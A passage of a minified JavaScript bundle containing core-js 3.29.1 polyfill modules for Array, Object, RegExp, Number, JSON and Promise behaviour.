u?f:null}},28835:(t,e,n)=>{var r=n(86661),o=n(44183),i=n(81154),a=n(77992),s=Object.isExtensible,c=r(function(){s(1)});t.exports=c||a?function(t){return!!o(t)&&(!a||"ArrayBuffer"!=i(t))&&(!s||s(t))}:s},7879:(t,e,n)=>{var r=n(48349);t.exports=r({}.isPrototypeOf)},98832:(t,e,n)=>{var r=n(48349),o=n(15169),i=n(95885),a=n(98889).indexOf,s=n(19771),c=r([].push);t.exports=function(t,e){var n,r=i(t),u=0,f=[];for(n in r)!o(s,n)&&o(r,n)&&c(f,n);for(;e.length>u;)o(r,n=e[u++])&&(~a(f,n)||c(f,n));return f}},4221:(t,e,n)=>{var r=n(98832),o=n(38800);t.exports=Object.keys||function(t){return r(t,o)}},96904:(t,e)=>{"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},46211:(t,e,n)=>{var r=n(94481),o=n(13169),i=n(82430);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),i(r),e?t(n,r):n.__proto__=r,n}}():void 0)},57623:(t,e,n)=>{"use strict";var r=n(70387),o=n(36266);t.exports=r?({}).toString:function(){return"[object "+o(this)+"]"}},87778:(t,e,n)=>{var r=n(64131),o=n(78815),i=n(44183),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&o(n=t.toString)&&!i(s=r(n,t))||o(n=t.valueOf)&&!i(s=r(n,t))||"string"!==e&&o(n=t.toString)&&!i(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},52862:(t,e,n)=>{var r=n(90653),o=n(48349),i=n(6998),a=n(484),s=n(13169),c=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return n?c(e,n(t)):e}},50034:(t,e,n)=>{var r=n(78813);t.exports=r},95631:t=>{t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},3442:(t,e,n)=>{var r=n(78813),o=n(79090),i=n(78815),a=n(29117),s=n(96568),c=n(81478),u=n(10271),f=n(10792),p=n(45105),l=n(28413),d=o&&o.prototype,h=c("species"),v=!1,g=i(r.PromiseRejectionEvent),y=a("Promise",function(){var t=s(o),e=t!==String(o);if(!e&&66===l||p&&!(d.catch&&d.finally))return!0;if(!l||l<51||!/native code/.test(t)){var n=new o(function(t){t(1)}),r=function(t){t(function(){},function(){})};if((n.constructor={})[h]=r,!(v=n.then(function(){}) instanceof r))return!0}return!e&&(u||f)&&!g});t.exports={CONSTRUCTOR:y,REJECTION_EVENT:g,SUBCLASSING:v}},79090:(t,e,n)=>{var r=n(78813);t.exports=r.Promise},77534:(t,e,n)=>{var r=n(13169),o=n(44183),i=n(14493);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},31343:(t,e,n)=>{var r=n(79090),o=n(9760),i=n(3442).CONSTRUCTOR;t.exports=i||!o(function(t){r.all(t).then(void 0,function(){})})},26729:t=>{var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},7025:(t,e,n)=>{var r=n(64131),o=n(13169),i=n(78815),a=n(81154),s=n(77600),c=TypeError;t.exports=function(t,e){var n=t.exec;if(i(n)){var u=r(n,t,e);return null!==u&&o(u),u}if("RegExp"===a(t))return r(s,t,e);throw c("RegExp#exec called on incompatible receiver")}},77600:(t,e,n)=>{"use strict";var r=n(64131),o=n(48349),i=n(36479),a=n(93603),s=n(50932),c=n(2544),u=n(52938),f=n(88417).get,p=n(64084),l=n(40040),d=c("native-string-replace",String.prototype.replace),h=RegExp.prototype.exec,v=h,g=o("".charAt),y=o("".indexOf),m=o("".replace),_=o("".slice),b=function(){var t=/a/,e=/b*/g;return r(h,t,"a"),r(h,e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),w=s.BROKEN_CARET,S=void 0!==/()??/.exec("")[1];(b||S||w||p||l)&&(v=function(t){var e,n,o,s,c,p,l,x=this,E=f(x),O=i(t),T=E.raw;if(T)return T.lastIndex=x.lastIndex,e=r(v,T,O),x.lastIndex=T.lastIndex,e;var k=E.groups,C=w&&x.sticky,R=r(a,x),j=x.source,I=0,L=O;if(C&&(-1===y(R=m(R,"y",""),"g")&&(R+="g"),L=_(O,x.lastIndex),x.lastIndex>0&&(!x.multiline||x.multiline&&"\n"!==g(O,x.lastIndex-1))&&(j="(?: "+j+")",L=" "+L,I++),n=RegExp("^(?:"+j+")",R)),S&&(n=RegExp("^"+j+"$(?!\\s)",R)),b&&(o=x.lastIndex),s=r(h,C?n:x,L),C?s?(s.input=_(s.input,I),s[0]=_(s[0],I),s.index=x.lastIndex,x.lastIndex+=s[0].length):x.lastIndex=0:b&&s&&(x.lastIndex=x.global?s.index+s[0].length:o),S&&s&&s.length>1&&r(d,s[0],n,function(){for(c=1;c<arguments.length-2;c++)void 0===arguments[c]&&(s[c]=void 0)}),s&&k)for(c=0,s.groups=p=u(null);c<k.length;c++)p[(l=k[c])[0]]=s[l[1]];return s}),t.exports=v},93603:(t,e,n)=>{"use strict";var r=n(13169);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},7661:(t,e,n)=>{var r=n(64131),o=n(15169),i=n(7879),a=n(93603),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return!(void 0===e&&!("flags"in s)&&!o(t,"flags")&&i(s,t))?e:r(a,t)}},50932:(t,e,n)=>{var r=n(86661),o=n(78813).RegExp,i=r(function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")}),a=i||r(function(){return!o("a","y").sticky}),s=i||r(function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")});t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},64084:(t,e,n)=>{var r=n(86661),o=n(78813).RegExp;t.exports=r(function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)})},40040:(t,e,n)=>{var r=n(86661),o=n(78813).RegExp;t.exports=r(function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")})},97527:(t,e,n)=>{var r=n(50336),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},70963:t=>{t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},13270:(t,e,n)=>{"use strict";var r=n(90653),o=n(90430),i=n(81478),a=n(88294),s=i("species");t.exports=function(t){var e=r(t);a&&e&&!e[s]&&o(e,s,{configurable:!0,get:function(){return this}})}},19007:(t,e,n)=>{var r=n(93175).f,o=n(15169),i=n(81478)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!o(t,i)&&r(t,i,{configurable:!0,value:e})}},73804:(t,e,n)=>{var r=n(2544),o=n(31798),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},92647:(t,e,n)=>{var r=n(78813),o=n(19965),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},2544:(t,e,n)=>{var r=n(45105),o=n(92647);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.29.1",mode:r?"pure":"global",copyright:"\xa9 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},49079:(t,e,n)=>{var r=n(13169),o=n(65755),i=n(50336),a=n(81478)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||i(n=r(s)[a])?e:o(n)}},42719:(t,e,n)=>{var r=n(48349),o=n(77573),i=n(36479),a=n(97527),s=r("".charAt),c=r("".charCodeAt),u=r("".slice),f=function(t){return function(e,n){var r,f,p=i(a(e)),l=o(n),d=p.length;return l<0||l>=d?t?"":void 0:(r=c(p,l))<55296||r>56319||l+1===d||(f=c(p,l+1))<56320||f>57343?t?s(p,l):r:t?u(p,l,l+2):(r-55296<<10)+(f-56320)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},74563:(t,e,n)=>{var r=n(48349),o=n(97527),i=n(36479),a=n(83467),s=r("".replace),c=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),f=function(t){return function(e){var n=i(o(e));return 1&t&&(n=s(n,c,"")),2&t&&(n=s(n,u,"$1")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},44847:(t,e,n)=>{var r=n(28413),o=n(86661);t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol();return!String(t)||!(Object(t) instanceof Symbol)||!Symbol.sham&&r&&r<41})},32909:(t,e,n)=>{var r=n(64131),o=n(90653),i=n(81478),a=n(83367);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&a(e,s,function(t){return r(n,this)},{arity:1})}},34199:(t,e,n)=>{var r=n(44847);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},31492:(t,e,n)=>{var r,o,i,a,s=n(78813),c=n(5678),u=n(55537),f=n(78815),p=n(15169),l=n(86661),d=n(17298),h=n(35158),v=n(22778),g=n(37027),y=n(58198),m=n(74022),_=s.setImmediate,b=s.clearImmediate,w=s.process,S=s.Dispatch,x=s.Function,E=s.MessageChannel,O=s.String,T=0,k={},C="onreadystatechange";l(function(){r=s.location});var R=function(t){if(p(k,t)){var e=k[t];delete k[t],e()}},j=function(t){return function(){R(t)}},I=function(t){R(t.data)},L=function(t){s.postMessage(O(t),r.protocol+"//"+r.host)};_&&b||(_=function(t){g(arguments.length,1);var e=f(t)?t:x(t),n=h(arguments,1);return k[++T]=function(){c(e,void 0,n)},o(T),T},b=function(t){delete k[t]},m?o=function(t){w.nextTick(j(t))}:S&&S.now?o=function(t){S.now(j(t))}:E&&!y?(a=(i=new E).port2,i.port1.onmessage=I,o=u(a.postMessage,a)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!l(L)?(o=L,s.addEventListener("message",I,!1)):o=C in v("script")?function(t){d.appendChild(v("script"))[C]=function(){d.removeChild(this),R(t)}}:function(t){setTimeout(j(t),0)}),t.exports={set:_,clear:b}},83190:(t,e,n)=>{var r=n(48349);t.exports=r(1..valueOf)},74316:(t,e,n)=>{var r=n(77573),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},95885:(t,e,n)=>{var r=n(68763),o=n(97527);t.exports=function(t){return r(o(t))}},77573:(t,e,n)=>{var r=n(21662);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},86973:(t,e,n)=>{var r=n(77573),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},46093:(t,e,n)=>{var r=n(97527),o=Object;t.exports=function(t){return o(r(t))}},72795:(t,e,n)=>{var r=n(64131),o=n(44183),i=n(43831),a=n(6944),s=n(87778),c=n(81478),u=TypeError,f=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,c=a(t,f);if(c){if(void 0===e&&(e="default"),!o(n=r(c,t,e))||i(n))return n;throw u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},75445:(t,e,n)=>{var r=n(72795),o=n(43831);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},70387:(t,e,n)=>{var r=n(81478)("toStringTag"),o={};o[r]="z",t.exports="[object z]"===String(o)},36479:(t,e,n)=>{var r=n(36266),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},90627:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},31798:(t,e,n)=>{var r=n(48349),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},38140:(t,e,n)=>{var r=n(44847);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},69637:(t,e,n)=>{var r=n(88294),o=n(86661);t.exports=r&&o(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},37027:t=>{var e=TypeError;t.exports=function(t,n){if(t<n)throw e("Not enough arguments");return t}},95975:(t,e,n)=>{var r=n(78813),o=n(78815),i=r.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},22734:(t,e,n)=>{var r=n(48349),o=WeakSet.prototype;t.exports={WeakSet:WeakSet,add:r(o.add),has:r(o.has),remove:r(o.delete)}},87598:(t,e,n)=>{var r=n(50034),o=n(15169),i=n(97946),a=n(93175).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},97946:(t,e,n)=>{var r=n(81478);e.f=r},81478:(t,e,n)=>{var r=n(78813),o=n(2544),i=n(15169),a=n(31798),s=n(44847),c=n(38140),u=r.Symbol,f=o("wks"),p=c?u.for||u:u&&u.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=s&&i(u,t)?u[t]:p("Symbol."+t)),f[t]}},83467:t=>{t.exports="	\n\v\f\r \xa0              　\u2028\u2029\uFEFF"},58386:(t,e,n)=>{"use strict";var r=n(20231),o=n(86661),i=n(30201),a=n(44183),s=n(46093),c=n(67696),u=n(24834),f=n(94190),p=n(27686),l=n(29147),d=n(81478),h=n(28413),v=d("isConcatSpreadable"),g=h>=51||!o(function(){var t=[];return t[v]=!1,t.concat()[0]!==t}),y=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,arity:1,forced:!g||!l("concat")},{concat:function(t){var e,n,r,o,i,a=s(this),l=p(a,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?a:arguments[e],y(i))for(u(d+(o=c(i))),n=0;n<o;n++,d++)n in i&&f(l,d,i[n]);else u(d+1),f(l,d++,i);return l.length=d,l}})},99938:(t,e,n)=>{"use strict";var r=n(20231),o=n(54265).filter;r({target:"Array",proto:!0,forced:!n(29147)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},80653:(t,e,n)=>{"use strict";var r=n(20231),o=n(82611);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},37887:(t,e,n)=>{var r=n(20231),o=n(46442);r({target:"Array",stat:!0,forced:!n(9760)(function(t){Array.from(t)})},{from:o})},33969:(t,e,n)=>{"use strict";var r=n(20231),o=n(98889).includes,i=n(86661),a=n(39821);r({target:"Array",proto:!0,forced:i(function(){return![,].includes()})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},40626:(t,e,n)=>{"use strict";var r=n(20231),o=n(18752),i=n(98889).indexOf,a=n(9323),s=o([].indexOf),c=!!s&&1/s([1],1,-0)<0;r({target:"Array",proto:!0,forced:c||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?s(this,t,e)||0:i(this,t,e)}})},50807:(t,e,n)=>{n(20231)({target:"Array",stat:!0},{isArray:n(30201)})},3042:(t,e,n)=>{"use strict";var r=n(95885),o=n(39821),i=n(91181),a=n(88417),s=n(93175).f,c=n(27853),u=n(27790),f=n(45105),p=n(88294),l="Array Iterator",d=a.set,h=a.getterFor(l);t.exports=c(Array,"Array",function(t,e){d(this,{type:l,target:r(t),index:0,kind:e})},function(){var t=h(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,u(void 0,!0)):"keys"==n?u(r,!1):"values"==n?u(e[r],!1):u([r,e[r]],!1)},"values");var v=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!f&&p&&"values"!==v.name)try{s(v,"name",{value:"values"})}catch(t){}},11025:(t,e,n)=>{"use strict";var r=n(20231),o=n(48349),i=n(68763),a=n(95885),s=n(9323),c=o([].join);r({target:"Array",proto:!0,forced:i!=Object||!s("join",",")},{join:function(t){return c(a(this),void 0===t?",":t)}})},53001:(t,e,n)=>{"use strict";var r=n(20231),o=n(11397).left,i=n(9323),a=n(28413);r({target:"Array",proto:!0,forced:!n(74022)&&a>79&&a<83||!i("reduce")},{reduce:function(t){var e=arguments.length;return o(this,t,e,e>1?arguments[1]:void 0)}})},11088:(t,e,n)=>{"use strict";var r=n(20231),o=n(30201),i=n(84582),a=n(44183),s=n(74316),c=n(67696),u=n(95885),f=n(94190),p=n(81478),l=n(29147),d=n(35158),h=l("slice"),v=p("species"),g=Array,y=Math.max;r({target:"Array",proto:!0,forced:!h},{slice:function(t,e){var n,r,p,l=u(this),h=c(l),m=s(t,h),_=s(void 0===e?h:e,h);if(o(l)&&(i(n=l.constructor)&&(n===g||o(n.prototype))?n=void 0:a(n)&&null===(n=n[v])&&(n=void 0),n===g||void 0===n))return d(l,m,_);for(p=0,r=new(void 0===n?g:n)(y(_-m,0));m<_;m++,p++)m in l&&f(r,p,l[m]);return r.length=p,r}})},81487:(t,e,n)=>{"use strict";var r=n(20231),o=n(54265).some;r({target:"Array",proto:!0,forced:!n(9323)("some")},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},45006:(t,e,n)=>{var r=n(48349),o=n(83367),i=Date.prototype,a="Invalid Date",s="toString",c=r(i[s]),u=r(i.getTime);String(new Date(NaN))!=a&&o(i,s,function(){var t=u(this);return t==t?c(this):a})},52422:(t,e,n)=>{var r=n(20231),o=n(55547);r({target:"Function",proto:!0,forced:Function.bind!==o},{bind:o})},36203:(t,e,n)=>{var r=n(88294),o=n(28319).EXISTS,i=n(48349),a=n(90430),s=Function.prototype,c=i(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=i(u.exec),p="name";r&&!o&&a(s,p,{configurable:!0,get:function(){try{return f(u,c(this))[1]}catch(t){return""}}})},59959:(t,e,n)=>{var r=n(20231),o=n(90653),i=n(5678),a=n(64131),s=n(48349),c=n(86661),u=n(78815),f=n(43831),p=n(35158),l=n(82597),d=n(44847),h=String,v=o("JSON","stringify"),g=s(/./.exec),y=s("".charAt),m=s("".charCodeAt),_=s("".replace),b=s(1..toString),w=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,x=/^[\uDC00-\uDFFF]$/,E=!d||c(function(){var t=o("Symbol")();return"[null]"!=v([t])||"{}"!=v({a:t})||"{}"!=v(Object(t))}),O=c(function(){return'"\udf06\ud834"'!==v("\uDF06\uD834")||'"\udead"'!==v("\uDEAD")}),T=function(t,e){var n=p(arguments),r=l(e);if(!(!u(r)&&(void 0===t||f(t))))return n[1]=function(t,e){if(u(r)&&(e=a(r,this,h(t),e)),!f(e))return e},i(v,null,n)},k=function(t,e,n){var r=y(n,e-1),o=y(n,e+1);return g(S,t)&&!g(x,o)||g(x,t)&&!g(S,r)?"\\u"+b(m(t,0),16):t};v&&r({target:"JSON",stat:!0,arity:3,forced:E||O},{stringify:function(t,e,n){var r=p(arguments),o=i(E?T:v,null,r);return O&&"string"==typeof o?_(o,w,k):o}})},30962:(t,e,n)=>{"use strict";var r=n(20231),o=n(45105),i=n(88294),a=n(78813),s=n(50034),c=n(48349),u=n(29117),f=n(15169),p=n(64128),l=n(7879),d=n(43831),h=n(72795),v=n(86661),g=n(6998).f,y=n(89443).f,m=n(93175).f,_=n(83190),b=n(74563).trim,w="Number",S=a[w],x=s[w],E=S.prototype,O=a.TypeError,T=c("".slice),k=c("".charCodeAt),C=function(t){var e=h(t,"number");return"bigint"==typeof e?e:R(e)},R=function(t){var e,n,r,o,i,a,s,c,u=h(t,"number");if(d(u))throw O("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2){if(43===(e=k(u=b(u),0))||45===e){if(88===(n=k(u,2))||120===n)return NaN}else if(48===e){switch(k(u,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+u}for(s=0,a=(i=T(u,2)).length;s<a;s++)if((c=k(i,s))<48||c>o)return NaN;return parseInt(i,r)}}return+u},j=u(w,!S(" 0o1")||!S("0b1")||S("+0x1")),I=function(t){return l(E,t)&&v(function(){_(t)})},L=function(t){var e=arguments.length<1?0:S(C(t));return I(this)?p(Object(e),this,L):e};L.prototype=E,j&&!o&&(E.constructor=L),r({global:!0,constructor:!0,wrap:!0,forced:j},{Number:L});var A=function(t,e){for(var n,r=i?g(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),o=0;r.length>o;o++)f(e,n=r[o])&&!f(t,n)&&m(t,n,y(e,n))};o&&x&&A(s[w],x),(j||o)&&A(s[w],S)},91655:(t,e,n)=>{n(20231)({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},92321:(t,e,n)=>{var r=n(20231),o=n(45003);r({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},97139:(t,e,n)=>{var r=n(20231),o=n(88294),i=n(51370).f;r({target:"Object",stat:!0,forced:Object.defineProperties!==i,sham:!o},{defineProperties:i})},37387:(t,e,n)=>{var r=n(20231),o=n(88294),i=n(93175).f;r({target:"Object",stat:!0,forced:Object.defineProperty!==i,sham:!o},{defineProperty:i})},45283:(t,e,n)=>{var r=n(20231),o=n(86661),i=n(95885),a=n(89443).f,s=n(88294);r({target:"Object",stat:!0,forced:!s||o(function(){a(1)}),sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},30859:(t,e,n)=>{var r=n(20231),o=n(88294),i=n(52862),a=n(95885),s=n(89443),c=n(94190);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=s.f,u=i(r),f={},p=0;u.length>p;)void 0!==(n=o(r,e=u[p++]))&&c(f,e,n);return f}})},30994:(t,e,n)=>{var r=n(20231),o=n(44847),i=n(86661),a=n(484),s=n(46093);r({target:"Object",stat:!0,forced:!o||i(function(){a.f(1)})},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},16698:(t,e,n)=>{var r=n(20231),o=n(46093),i=n(4221);r({target:"Object",stat:!0,forced:n(86661)(function(){i(1)})},{keys:function(t){return i(o(t))}})},92954:(t,e,n)=>{var r=n(70387),o=n(83367),i=n(57623);r||o(Object.prototype,"toString",i,{unsafe:!0})},94156:(t,e,n)=>{var r=n(20231),o=n(53693);r({global:!0,forced:parseInt!=o},{parseInt:o})},68406:(t,e,n)=>{"use strict";var r=n(20231),o=n(64131),i=n(78253),a=n(14493),s=n(95631),c=n(97495);r({target:"Promise",stat:!0,forced:n(31343)},{all:function(t){var e=this,n=a.f(e),r=n.resolve,u=n.reject,f=s(function(){var n=i(e.resolve),a=[],s=0,f=1;c(t,function(t){var i=s++,c=!1;f++,o(n,e,t).then(function(t){!c&&(c=!0,a[i]=t,--f||r(a))},u)}),--f||r(a)});return f.error&&u(f.value),n.promise}})},91760:(t,e,n)=>{"use strict";var r=n(20231),o=n(45105),i=n(3442).CONSTRUCTOR,a=n(79090),s=n(90653),c=n(78815),u=n(83367),f=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&c(a)){var p=s("Promise").prototype.catch;f.catch!==p&&u(f,"catch",p,{unsafe:!0})}},27023:(t,e,n)=>{"use strict";var r,o,i,a,s=n(20231),c=n(45105),u=n(74022),f=n(78813),p=n(64131),l=n(83367),d=n(46211),h=n(19007),v=n(13270),g=n(78253),y=n(78815),m=n(44183),_=n(37866),b=n(49079),w=n(31492).set,S=n(12272),x=n(34189),E=n(95631),O=n(26729),T=n(88417),k=n(79090),C=n(3442),R=n(14493),j="Promise",I=C.CONSTRUCTOR,L=C.REJECTION_EVENT,A=C.SUBCLASSING,P=T.getterFor(j),D=T.set,M=k&&k.prototype,F=k,N=M,$=f.TypeError,H=f.document,U=f.process,G=R.f,z=G,B=!!(H&&H.createEvent&&f.dispatchEvent),q="unhandledrejection",W="rejectionhandled",Y=0,X=1,V=2,J=1,Z=2,K=function(t){var e;return!!(m(t)&&y(e=t.then))&&e},Q=function(t,e){var n,r,o,i=e.value,a=e.state==X,s=a?t.ok:t.fail,c=t.resolve,u=t.reject,f=t.domain;try{s?(a||(e.rejection===Z&&to(e),e.rejection=J),!0===s?n=i:(f&&f.enter(),n=s(i),f&&(f.exit(),o=!0)),n===t.promise?u($("Promise-chain cycle")):(r=K(n))?p(r,n,c,u):c(n)):u(i)}catch(t){f&&!o&&f.exit(),u(t)}},tt=function(t,e){t.notified||(t.notified=!0,S(function(){for(var n,r=t.reactions;n=r.get();)Q(n,t);t.notified=!1,e&&!t.rejection&&tn(t)}))},te=function(t,e,n){var r,o;B?((r=H.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),f.dispatchEvent(r)):r={promise:e,reason:n},!L&&(o=f["on"+t])?o(r):t===q&&x("Unhandled promise rejection",n)},tn=function(t){p(w,f,function(){var e,n=t.facade,r=t.value;if(tr(t)&&(e=E(function(){u?U.emit("unhandledRejection",r,n):te(q,n,r)}),t.rejection=u||tr(t)?Z:J,e.error))throw e.value})},tr=function(t){return t.rejection!==J&&!t.parent},to=function(t){p(w,f,function(){var e=t.facade;u?U.emit("rejectionHandled",e):te(W,e,t.value)})},ti=function(t,e,n){return function(r){t(e,r,n)}},ta=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=V,tt(t,!0))},ts=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw $("Promise can't be resolved itself");var r=K(e);r?S(function(){var n={done:!1};try{p(r,e,ti(ts,n,t),ti(ta,n,t))}catch(e){ta(n,e,t)}}):(t.value=e,t.state=X,tt(t,!1))}catch(e){ta({done:!1},e,t)}}};if(I&&(N=(F=function(t){_(this,N),g(t),p(r,this);var e=P(this);try{t(ti(ts,e),ti(ta,e))}catch(t){ta(e,t)}}).prototype,(r=function(t){D(this,{type:j,done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:Y,value:void 0})}).prototype=l(N,"then",function(t,e){var n=P(this),r=G(b(this,F));return n.parent=!0,r.ok=!y(t)||t,r.fail=y(e)&&e,r.domain=u?U.domain:void 0,n.state==Y?n.reactions.add(r):S(function(){Q(r,n)}),r.promise}),o=function(){var t=new r,e=P(t);this.promise=t,this.resolve=ti(ts,e),this.reject=ti(ta,e)},R.f=G=function(t){return t===F||t===i?new o(t):z(t)},!c&&y(k)&&M!==Object.prototype)){a=M.then,A||l(M,"then",function(t,e){var n=this;return new F(function(t,e){p(a,n,t,e)}).then(t,e)},{unsafe:!0});try{delete M.constructor}catch(t){}d&&d(M,N)}s({global:!0,constructor:!0,wrap:!0,forced:I},{Promise:F}),h(F,j,!1,!0),v(j)},66568:(t,e,n)=>{n(27023),n(68406),n(91760),n(67416),n(38061),n(9399)},67416:(t,e,n)=>{"use strict";var r=n(20231),o=n(64131),i=n(78253),a=n(14493),s=n(95631),c=n(97495);r({target:"Promise",stat:!0,forced:n(31343)},{race:function(t){var e=this,n=a.f(e),r=n.reject,u=s(function(){var a=i(e.resolve);c(t,function(t){o(a,e,t).then(n.resolve,r)})});return u.error&&r(u.value),n.promise}})},38061:(t,e,n)=>{"use strict";var r=n(20231),o=n(64131),i=n(14493);r({target:"Promise",stat:!0,forced:n(3442).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return o(e.reject,void 0,t),e.promise}})},9399:(t,e,n)=>{"use strict";var r=n(20231),o=n(90653),i=n(45105),a=n(79090),s=n(3442).CONSTRUCTOR,c=n(77534),u=o("Promise"),f=i&&!s;r({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return c(f&&this===u?a:this,t)}})},2671:(t,e,n)=>{"use strict";var r=n(20231),o=n(77600);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},2200:(t,e,n)=>{"use strict";n(2671);var r=n(20231),o=n(64131),i=n(78815),a=n(13169),s=n(36479),c=function(){var t=!1,e=/[ac]/;return e.exec=function(){return t=!0,/./.exec.apply(this,arguments)},!0===e.test("abc")&&t}(),u=/./.test;r({target:"RegExp",proto:!0,forced:!c},{test:function(t){var e=a(this),n=s(t),r=e.exec;if(!i(r))return o(u,e,n);var c=o(r,e,n);return null!==c&&(a(c),!0)}})},5749:(t,e,n)=>{"use strict";var r=n(28319).PROPER,o=n(83367),i=n(13169),a=n(36479),s=n(86661),c=n(7661),u="toString",f=RegExp.prototype[u],p=s(function(){return"/a/b"!=f.call({source:"a",flags:"b"})}),l=r&&f.name!=u;(p||l)&&o(RegExp.prototype,u,function(){var t=i(this);return"/"+a(t.source)+"/"+a(c(t))},{unsafe:!0})},16241:(t,e,n)=>{"use strict";var r=n(20231),o=n(48349),i=n(6555),a=n(97527),s=n(36479),c=n(74507),u=o("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~u(s(a(this)),s(i(t)),arguments.length>1?arguments[1]:void 0)}})},40715:(t,e,n)=>{"use strict";var r=n(42719).charAt,o=n(36479),i=n(88417),a=n(27853),s=n(27790),c="String 